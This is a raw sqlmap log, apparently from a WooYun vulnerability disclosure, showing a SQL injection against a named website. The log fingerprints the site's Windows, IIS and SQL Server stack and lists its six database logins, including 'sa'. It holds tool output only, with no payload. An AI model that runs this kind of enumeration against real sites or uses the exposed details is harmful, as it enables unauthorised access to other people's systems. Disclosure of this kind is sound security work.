 ---
[15:46:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:46:12] [INFO] fetching database users
[15:46:12] [INFO] fetching number of database users
[15:46:12] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[15:46:12] [INFO] retrieved: 6
[15:46:13] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[15:47:19] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[15:49:39] [INFO] retrieved: hpk
[15:49:46] [INFO] retrieved: hpknew
[15:49:59] [INFO] retrieved: sa
[15:50:05] [INFO] retrieved: sh
database management system users [6]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] hpk
[*] hpknew
[*] sa
[*] sh
[15:50:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\www.shjt.net'
www.wooyun.org